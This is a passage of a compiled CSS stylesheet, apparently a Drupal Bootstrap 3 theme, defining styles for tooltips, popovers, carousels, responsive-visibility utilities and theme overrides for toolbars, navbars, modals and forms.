  border-width: 5px 5px 5px 0;
  border-right-color: #000;
}
/* line 73, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000;
}
/* line 80, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
/* line 87, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  right: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
/* line 94, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  left: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}

/* line 6, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.42857;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  font-size: 14px;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
}
/* line 27, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.top {
  margin-top: -10px;
}
/* line 28, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.right {
  margin-left: 10px;
}
/* line 29, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.bottom {
  margin-top: 10px;
}
/* line 30, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.left {
  margin-left: -10px;
}

/* line 33, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 14px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px 5px 0 0;
}

/* line 42, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover-content {
  padding: 9px 14px;
}

/* line 51, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover > .arrow, .popover > .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

/* line 61, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover > .arrow {
  border-width: 11px;
}

/* line 64, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover > .arrow:after {
  border-width: 10px;
  content: "";
}

/* line 70, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.top > .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px;
}
/* line 77, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.top > .arrow:after {
  content: " ";
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #fff;
}
/* line 85, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.right > .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999999;
  border-right-color: rgba(0, 0, 0, 0.25);
}
/* line 92, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.right > .arrow:after {
  content: " ";
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #fff;
}
/* line 100, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.bottom > .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px;
}
/* line 107, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.bottom > .arrow:after {
  content: " ";
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #fff;
}
/* line 116, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.left > .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999999;
  border-left-color: rgba(0, 0, 0, 0.25);
}
/* line 123, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.left > .arrow:after {
  content: " ";
  right: 1px;
  border-right-width: 0;
  border-left-color: #fff;
  bottom: -10px;
}

/* line 7, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel {
  position: relative;
}

/* line 11, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
}
/* line 16, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .item {
  display: none;
  position: relative;
  -webkit-transition: 0.6s ease-in-out left;
  -o-transition: 0.6s ease-in-out left;
  transition: 0.6s ease-in-out left;
}
/* line 22, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  max-width: 100%;
  height: auto;
  line-height: 1;
}
@media all and (transform-3d), (-webkit-transform-3d) {
  /* line 16, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-inner > .item {
    -webkit-transition: -webkit-transform 0.6s ease-in-out;
    -moz-transition: -moz-transform 0.6s ease-in-out;
    -o-transition: -o-transform 0.6s ease-in-out;
    transition: transform 0.6s ease-in-out;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000px;
    -moz-perspective: 1000px;
    perspective: 1000px;
  }
  /* line 34, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-inner > .item.next, .carousel-inner > .item.active.right {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    left: 0;
  }
  /* line 39, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-inner > .item.prev, .carousel-inner > .item.active.left {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    left: 0;
  }
  /* line 44, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-inner > .item.next.left, .carousel-inner > .item.prev.right, .carousel-inner > .item.active {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    left: 0;
  }
}
/* line 53, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
/* line 59, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .active {
  left: 0;
}
/* line 63, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
/* line 70, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .next {
  left: 100%;
}
/* line 73, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .prev {
  left: -100%;
}
/* line 76, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
/* line 81, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .active.left {
  left: -100%;
}
/* line 84, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .active.right {
  left: 100%;
}

/* line 93, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 15%;
  opacity: 0.5;
  filter: alpha(opacity=50);
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
  background-color: transparent;
}
/* line 109, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control.left {
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}
/* line 112, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control.right {
  left: auto;
  right: 0;
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
}
/* line 119, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control:hover, .carousel-control:focus {
  outline: 0;
  color: #fff;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
/* line 128, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  margin-top: -10px;
  z-index: 5;
  display: inline-block;
}
/* line 138, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
  left: 50%;
  margin-left: -10px;
}
/* line 143, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
  right: 50%;
  margin-right: -10px;
}
/* line 148, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  line-height: 1;
  font-family: serif;
}
/* line 158, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control .icon-prev:before {
  content: '\2039';
}
/* line 163, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control .icon-next:before {
  content: '\203a';
}

/* line 174, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center;
}
/* line 185, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  border: 1px solid #fff;
  border-radius: 10px;
  cursor: pointer;
  background-color: #000 \9;
  background-color: transparent;
}
/* line 207, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-indicators .active {
  margin: 0;
  width: 12px;
  height: 12px;
  background-color: #fff;
}

/* line 218, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
/* line 229, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-caption .btn {
  text-shadow: none;
}

@media screen and (min-width: 768px) {
  /* line 240, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -10px;
    font-size: 30px;
  }
  /* line 249, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .icon-prev {
    margin-left: -10px;
  }
  /* line 253, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-next {
    margin-right: -10px;
  }

  /* line 260, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px;
  }

  /* line 267, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-indicators {
    bottom: 20px;
  }
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.clearfix:before, .clearfix:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.clearfix:after {
  clear: both;
}

/* line 12, ../bootstrap/assets/stylesheets/bootstrap/_utilities.scss */
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/* line 15, ../bootstrap/assets/stylesheets/bootstrap/_utilities.scss */
.pull-right {
  float: right !important;
}

/* line 18, ../bootstrap/assets/stylesheets/bootstrap/_utilities.scss */
.pull-left {
  float: left !important;
}

/* line 27, ../bootstrap/assets/stylesheets/bootstrap/_utilities.scss */
.hide {
  display: none !important;
}

/* line 30, ../bootstrap/assets/stylesheets/bootstrap/_utilities.scss */
.show {
  display: block !important;
}

/* line 33, ../bootstrap/assets/stylesheets/bootstrap/_utilities.scss */
.invisible {
  visibility: hidden;
}

/* line 36, ../bootstrap/assets/stylesheets/bootstrap/_utilities.scss */
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

/* line 45, ../bootstrap/assets/stylesheets/bootstrap/_utilities.scss */
.hidden {
  display: none !important;
}

/* line 53, ../bootstrap/assets/stylesheets/bootstrap/_utilities.scss */
.affix {
  position: fixed;
}

@-ms-viewport {
  width: device-width;
}
/* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
.visible-xs {
  display: none !important;
}

/* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
.visible-sm {
  display: none !important;
}

/* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
.visible-md {
  display: none !important;
}

/* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
.visible-lg {
  display: none !important;
}

/* line 36, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}

@media (max-width: 767px) {
  /* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .visible-xs {
    display: block !important;
  }

  /* line 10, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  table.visible-xs {
    display: table !important;
  }

  /* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  tr.visible-xs {
    display: table-row !important;
  }

  /* line 12, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  /* line 54, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-xs-block {
    display: block !important;
  }
}

@media (max-width: 767px) {
  /* line 59, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-xs-inline {
    display: inline !important;
  }
}

@media (max-width: 767px) {
  /* line 64, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  /* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .visible-sm {
    display: block !important;
  }

  /* line 10, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  table.visible-sm {
    display: table !important;
  }

  /* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  tr.visible-sm {
    display: table-row !important;
  }

  /* line 12, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  /* line 73, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-sm-block {
    display: block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  /* line 78, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-sm-inline {
    display: inline !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  /* line 83, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  /* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .visible-md {
    display: block !important;
  }

  /* line 10, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  table.visible-md {
    display: table !important;
  }

  /* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  tr.visible-md {
    display: table-row !important;
  }

  /* line 12, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  /* line 92, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-md-block {
    display: block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  /* line 97, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-md-inline {
    display: inline !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  /* line 102, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-md-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 1200px) {
  /* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .visible-lg {
    display: block !important;
  }

  /* line 10, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  table.visible-lg {
    display: table !important;
  }

  /* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  tr.visible-lg {
    display: table-row !important;
  }

  /* line 12, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  /* line 111, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-lg-block {
    display: block !important;
  }
}

@media (min-width: 1200px) {
  /* line 116, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-lg-inline {
    display: inline !important;
  }
}

@media (min-width: 1200px) {
  /* line 121, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}

@media (max-width: 767px) {
  /* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  /* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  /* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  /* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .hidden-lg {
    display: none !important;
  }
}
/* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
.visible-print {
  display: none !important;
}

@media print {
  /* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .visible-print {
    display: block !important;
  }

  /* line 10, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  table.visible-print {
    display: table !important;
  }

  /* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  tr.visible-print {
    display: table-row !important;
  }

  /* line 12, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
/* line 155, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
.visible-print-block {
  display: none !important;
}
@media print {
  /* line 155, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-print-block {
    display: block !important;
  }
}

/* line 162, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
.visible-print-inline {
  display: none !important;
}
@media print {
  /* line 162, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-print-inline {
    display: inline !important;
  }
}

/* line 169, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
.visible-print-inline-block {
  display: none !important;
}
@media print {
  /* line 169, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-print-inline-block {
    display: inline-block !important;
  }
}

@media print {
  /* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .hidden-print {
    display: none !important;
  }
}
/* line 15, ../sass/_overrides.scss */
html.overlay-open .navbar-fixed-top {
  z-index: 400;
}
/* line 20, ../sass/_overrides.scss */
html.js fieldset.collapsed {
  border-left-width: 1px;
  border-right-width: 1px;
  height: auto;
}
/* line 26, ../sass/_overrides.scss */
html.js input.form-autocomplete {
  background-image: none;
}
/* line 30, ../sass/_overrides.scss */
html.js input.form-autocomplete {
  background-image: none;
}
/* line 34, ../sass/_overrides.scss */
html.js .autocomplete-throbber {
  background-position: 100% 2px;
  background-repeat: no-repeat;
  display: inline-block;
  height: 15px;
  margin: 2px 0 0 2px;
  width: 15px;
}
/* line 42, ../sass/_overrides.scss */
html.js .autocomplete-throbber.throbbing {
  background-position: 100% -18px;
}

/* line 47, ../sass/_overrides.scss */
body {
  position: relative;
}
/* line 51, ../sass/_overrides.scss */
body.admin-expanded.admin-vertical.admin-nw .navbar, body.admin-expanded.admin-vertical.admin-sw .navbar {
  margin-left: 260px;
}
/* line 56, ../sass/_overrides.scss */
body.navbar-is-fixed-top {
  padding-top: 64px;
}
/* line 59, ../sass/_overrides.scss */
body.navbar-is-fixed-bottom {
  padding-bottom: 64px !important;
}
/* line 62, ../sass/_overrides.scss */
body.toolbar {
  padding-top: 30px !important;
}
/* line 64, ../sass/_overrides.scss */
body.toolbar .navbar-fixed-top {
  top: 30px;
}
/* line 67, ../sass/_overrides.scss */
body.toolbar.navbar-is-fixed-top {
  padding-top: 94px !important;
}
/* line 71, ../sass/_overrides.scss */
body.toolbar-drawer {
  padding-top: 64px !important;
}
/* line 73, ../sass/_overrides.scss */
body.toolbar-drawer .navbar-fixed-top {
  top: 64px;
}
/* line 76, ../sass/_overrides.scss */
body.toolbar-drawer.navbar-is-fixed-top {
  padding-top: 128px !important;
}
/* line 82, ../sass/_overrides.scss */
body.admin-menu .navbar-fixed-top {
  top: 29px;
}
/* line 85, ../sass/_overrides.scss */
body.admin-menu.navbar-is-fixed-top {
  padding-top: 93px !important;
}
/* line 89, ../sass/_overrides.scss */
body div#admin-toolbar {
  z-index: 1600;
}
/* line 93, ../sass/_overrides.scss */
body #toolbar, body #admin-menu, body #admin-toolbar {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
/* line 97, ../sass/_overrides.scss */
body #admin-menu {
  margin: 0;
  padding: 0;
  position: fixed;
  z-index: 1600;
}
/* line 102, ../sass/_overrides.scss */
body #admin-menu .dropdown li {
  line-height: normal;
}

@media screen and (min-width: 768px) {
  /* line 110, ../sass/_overrides.scss */
  .navbar.container {
    max-width: 720px;
  }
}
@media screen and (min-width: 992px) {
  /* line 110, ../sass/_overrides.scss */
  .navbar.container {
    max-width: 940px;
  }
}
@media screen and (min-width: 1200px) {
  /* line 110, ../sass/_overrides.scss */
  .navbar.container {
    max-width: 1140px;
  }
}
/* line 121, ../sass/_overrides.scss */
.navbar.container, .navbar.container-fluid {
  margin-top: 20px;
}
/* line 125, ../sass/_overrides.scss */
.navbar.container > .container, .navbar.container-fluid > .container-fluid {
  margin: 0;
  padding: 0;
  width: auto;
}

/* line 134, ../sass/_overrides.scss */
#overlay-container,
.overlay-modal-background,
.overlay-element {
  z-index: 1500;
}

/* line 139, ../sass/_overrides.scss */
#toolbar {
  z-index: 1600;
}

/* line 143, ../sass/_overrides.scss */
.modal {
  z-index: 1620;
}

/* line 146, ../sass/_overrides.scss */
.modal-dialog {
  z-index: 1630;
}

/* line 149, ../sass/_overrides.scss */
.ctools-modal-dialog .modal-body {
  width: 100% !important;
  overflow: auto;
}

/* line 153, ../sass/_overrides.scss */
.modal-backdrop {
  z-index: 1610;
}

/* line 156, ../sass/_overrides.scss */
.footer {
  margin-top: 45px;
  padding-top: 35px;
  padding-bottom: 36px;
  border-top: 1px solid #E5E5E5;
}

/* line 164, ../sass/_overrides.scss */
.element-invisible {
  margin: 0;
  padding: 0;
  width: 1px;
}

/* line 171, ../sass/_overrides.scss */
.navbar .logo {
  margin-right: -15px;
  padding-left: 15px;
  padding-right: 15px;
}
@media screen and (min-width: 768px) {
  /* line 171, ../sass/_overrides.scss */
  .navbar .logo {
    margin-right: 0;
    padding-left: 0;
  }
}

/* line 182, ../sass/_overrides.scss */
ul.secondary {
  float: left;
}
@media screen and (min-width: 768px) {
  /* line 182, ../sass/_overrides.scss */
  ul.secondary {
    float: right;
  }
}

/* line 190, ../sass/_overrides.scss */
.page-header {
  margin-top: 0;
}

/* line 197, ../sass/_overrides.scss */
.region-sidebar-first .block:first-child h2.block-title,
.region-sidebar-second .block:first-child h2.block-title {
  margin-top: 0;
}

/* line 203, ../sass/_overrides.scss */
p:last-child {
  margin-bottom: 0;
}

/* line 209, ../sass/_overrides.scss */
.region-help > .glyphicon {
  font-size: 18px;
  float: left;
  margin: -0.05em 0.5em 0 0;
}
/* line 214, ../sass/_overrides.scss */
.region-help .block {
  overflow: hidden;
}

/* line 220, ../sass/_overrides.scss */
form#search-block-form {
  margin: 0;
}

/* line 223, ../sass/_overrides.scss */
.navbar #block-search-form {
  float: none;
  margin: 5px 0 5px 5px;
}
@media screen and (min-width: 992px) {
  /* line 223, ../sass/_overrides.scss */
  .navbar #block-search-form {
    float: right;
  }
}
/* line 230, ../sass/_overrides.scss */
.navbar #block-search-form .input-group-btn {
  width: auto;
}

/* line 234, ../sass/_overrides.scss */
.navbar-search .control-group {
  margin-bottom: 0px;
}

/* line 239, ../sass/_overrides.scss */
ul.action-links {
  margin: 12px 0;
  padding: 0;
}
/* line 242, ../sass/_overrides.scss */
ul.action-links li {
  display: inline;
  margin: 0;
  padding: 0 6px 0 0;
}
/* line 247, ../sass/_overrides.scss */
ul.action-links .glyphicon {
  padding-right: 0.5em;
}

/* line 253, ../sass/_overrides.scss */
input, textarea, select, .uneditable-input {
  max-width: 100%;
  width: auto;
}

/* line 257, ../sass/_overrides.scss */
input.error {
  color: #a94442;
  border-color: #ebccd1;
}

/* line 261, ../sass/_overrides.scss */
fieldset legend.panel-heading {
  float: left;
  line-height: 1em;
  margin: 0;
}

/* line 266, ../sass/_overrides.scss */
fieldset .panel-body {
  clear: both;
}

/* line 269, ../sass/_overrides.scss */
fieldset .panel-heading a.panel-title {
  color: inherit;
  display: block;
  margin: -10px -15px;
  padding: 10px 15px;
}
/* line 274, ../sass/_overrides.scss */
fieldset .panel-heading a.panel-title:hover {
  text-decoration: none;
}

/* line 278, ../sass/_overrides.scss */
.form-group:last-child,
.panel:last-child {
  margin-bottom: 0;
}

/* line 282, ../sass/_overrides.scss */
.form-horizontal .form-group {
  margin-left: 0;
  margin-right: 0;
}

/* line 286, ../sass/_overrides.scss */
.form-actions {
  clear: both;
}

/* line 290, ../sass/_overrides.scss */
.managed-files.table td:first-child {
  width: 100%;
}

/* line 294, ../sass/_overrides.scss */
div.image-widget-data {
  float: none;
  overflow: hidden;
}

/* line 298, ../sass/_overrides.scss */
table.sticky-header {
  z-index: 1;
}

/* line 301, ../sass/_overrides.scss */
.resizable-textarea textarea {
  border-radius: 4px 4px 0 0;
}

/* line 304, ../sass/_overrides.scss */
.text-format-wrapper {
  margin-bottom: 15px;
}
/* line 307, ../sass/_overrides.scss */
.text-format-wrapper > .form-type-textarea,
.text-format-wrapper .filter-wrapper {
  margin-bottom: 0;
}

/* line 312, ../sass/_overrides.scss */
.filter-wrapper {
  border-radius: 0 0 4px 4px;
}
/* line 314, ../sass/_overrides.scss */
.filter-wrapper .panel-body {
  padding: 7px;
}
